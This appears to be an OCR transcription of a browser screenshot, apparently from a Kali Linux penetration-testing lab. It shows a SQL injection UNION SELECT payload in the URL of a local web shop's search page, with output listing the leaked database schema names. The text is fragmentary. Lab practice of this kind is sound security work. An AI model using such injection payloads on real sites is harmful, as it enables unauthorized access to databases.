 Resultados para "wenkfdsas
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+1%2C+2%2C+3%2C+4%2C+5%2C+S
90%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
NexusPlay
4, 5, SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMAT
2
BUSCAR LIMPIAR
2 Resultados
2 2
2 2
information_schema nexusplay_db
3 3
$5.00 AÑADIR $5.00 AÑADIR